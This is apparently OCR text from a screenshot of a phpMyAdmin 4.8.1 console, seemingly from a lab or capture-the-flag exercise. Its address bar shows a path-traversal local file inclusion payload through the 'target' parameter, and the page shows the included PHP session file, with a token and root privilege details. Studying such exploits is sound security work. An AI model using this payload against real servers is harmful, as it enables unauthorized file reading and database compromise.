 119.45.26.174:39318/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_8bb4f86d339718d46450d942cb0e9c26
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: mysql:3306
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PMA_token |s:16:";!Cy.SsoQ-BI#R;D";browser_access_time|a:1:{s:7:"default";i:1650331219;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork
{s:13:"server_1_root";a:15:{s:14:"mysql_cur_user";s:6:"root@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设
置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1650331219;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1650291757;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1650331219;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:2:
{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}}ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:
{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}errors|a:0:{}